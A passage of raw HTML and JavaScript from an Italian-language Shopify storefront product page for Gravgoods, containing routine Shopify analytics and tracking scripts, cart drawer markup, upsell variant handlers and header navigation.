        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"it","currency":"EUR","eventMetadataId":"a352c6e4-82ba-45a1-80f4-dd024d730655"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6808873369762,"requestId":"41bfa85c-0433-4a61-b2dc-051862075d2f-1768409684","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40078537326754,"productId":6808873369762,"productGid":"gid:\/\/shopify\/Product\/6808873369762","name":"Twin Fold™ - Nero notte \/ USA","price":"41.35","sku":"Q501 - Black USA","brand":"Gravgoods","variant":"Nero notte \/ USA","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40078537326754,"productId":6808873369762,"productGid":"gid:\/\/shopify\/Product\/6808873369762","name":"Twin Fold™ - Nero notte \/ USA","price":"41.35","sku":"Q501 - Black USA","brand":"Gravgoods","variant":"Nero notte \/ USA","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/it-it\/products\/twin-charge%E2%84%A2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/it-it/collections/all"
                  class="button"
                >
                  Continua lo shopping
                </a>
              
<p class="cart__login-title h3">Hai un account?</p>
                <p class="cart__login-paragraph">
                  <a href="/it-it/account/login" class="link underlined-link">Accedi</a> per un check-out più veloce.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Il tuo carrello</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Chiudi"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/it-it/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Caricamento in corso...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotale</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aggiorna
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Check-out
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/it-it/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/it-it/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/it-it/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/it-it/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/it-it/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Accedi</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/it-it" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Cerca">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Cerca">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Caricamento in corso..."><form action="/it-it/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Cerca"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Cerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Cancella termine ricerca">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Cerca">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Chiudi">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/it-it/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Accedi</span>
        </a><a href="/it-it/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
